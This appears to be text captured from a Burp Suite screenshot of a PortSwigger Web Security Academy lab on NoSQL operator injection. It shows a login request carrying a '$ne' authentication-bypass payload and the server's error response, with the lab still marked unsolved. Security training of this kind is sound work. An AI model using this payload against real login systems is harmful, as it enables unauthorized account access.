 Go
Cancel
< | ▼
> | ▼
Target: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Connection: close
Content-Length: 45
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6g2cQrl6PQhnpe6DqOQhgVmNPzauLgHB
{"username":{"$ne":""},"password":{"$ne":""}}
Response
Raw
Headers
Hex
HTML
Render
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Exploiting NoSQL operator injection to bypass authentication</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a class=link-back
href='https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-bypass-authentication'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
</header>
<h4>Internal Server Error</h4>
<p class=is-warning>Query returned unexpected number of records</p>
</div>
</section>
</div>
</body>
</html>
公众号 · 七芒星实验室